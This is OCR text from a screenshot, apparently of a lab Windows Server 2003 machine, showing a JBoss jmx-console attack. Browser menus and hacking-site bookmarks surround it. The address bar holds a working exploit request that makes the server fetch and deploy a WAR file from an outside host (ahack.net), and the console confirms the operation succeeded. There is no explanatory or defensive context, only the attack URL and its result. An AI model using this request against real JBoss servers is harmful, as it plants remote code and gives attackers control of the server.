 192.168.0.113:8080/iswin/
应用 u3 百度 谷歌 贴贴 空间 翻译 Java CSDN Exp 51la 红黑 乌云 AJava 好东西 法客 zone 大家 黑吧 极客
->||<-
Windows server 2003 [Running]
Operation Results - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.0.113:8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=17&arg0=http://www.ahack.net/iswin.war 转到 链接 »
JMX MBean Operation View
Back to Agent Back to MBean
Reinvoke MBean Operation
Operation completed successfully without a return value!
CPU使用率:0% 网络:流量正常
0.72kbps 0.00kbps
完毕
开始 Z:\Users\luoxiaodzu... 1.txt - 记事本 Operation Results -... 1:01
Left ⌘